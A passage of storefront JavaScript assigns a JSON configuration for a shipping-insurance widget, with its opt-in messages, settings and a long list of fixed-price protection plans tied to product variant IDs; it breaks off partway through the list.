    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping protection, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1747126574393shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft.\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"1\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602406161\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602438929\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602471697\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602504465\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602537233\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602570001\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602602769\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602635537\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602668305\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602701073\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602733841\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602766609\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602799377\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602832145\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602864913\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602897681\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602930449\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602963217\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602995985\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603028753\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603061521\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603094289\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603127057\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603159825\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603192593\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603225361\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603258129\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603290897\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603323665\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603356433\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603389201\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603421969\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603454737\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603487505\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603520273\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603553041\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603585809\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603618577\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603651345\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603684113\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603716881\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603749649\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603782417\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603815185\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603847953\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603880721\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603913489\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603946257\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603979025\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604011793\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604044561\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604077329\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604110097\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604142865\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604175633\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604208401\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604241169\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604273937\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604306705\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604339473\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604372241\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604405009\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604437777\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604470545\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604503313\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604536081\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604568849\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604601617\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604634385\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604667153\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604699921\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604732689\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604765457\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604798225\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604830993\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604863761\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604896529\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604929297\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604962065\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604994833\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605027601\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605060369\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605093137\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605125905\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605158673\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605191441\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605224209\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605256977\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605289745\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605322513\"},{\